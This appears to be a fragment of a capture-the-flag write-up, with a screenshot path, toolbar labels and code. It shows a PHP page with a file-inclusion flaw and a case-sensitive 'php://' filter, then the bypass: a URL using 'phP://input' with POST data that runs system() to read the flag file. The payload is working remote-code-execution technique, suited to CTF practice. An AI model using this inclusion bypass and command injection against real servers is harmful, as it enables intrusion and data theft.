 111.200.241.244:35140/?page=phP:%2f%2finput
<?php
show_source(__FILE__);
echo $_GET['hello'];
$page=$_GET['page'];
while (strstr($page, "php://")) {
    $page=str_replace("php://", "", $page);
}
include($page);
?>
查看器 控制台 调试器 网络 样式编辑器 性能 内
SQL Error Based WAF XSS LFI Bypasser
Load URL
http://111.200.241.244:35140/?page=phP://input
Spit URL
Execution
Post Data Referrer Reverse Ba
Post data
<?php system("cat fl4gisisish3r3.php");?>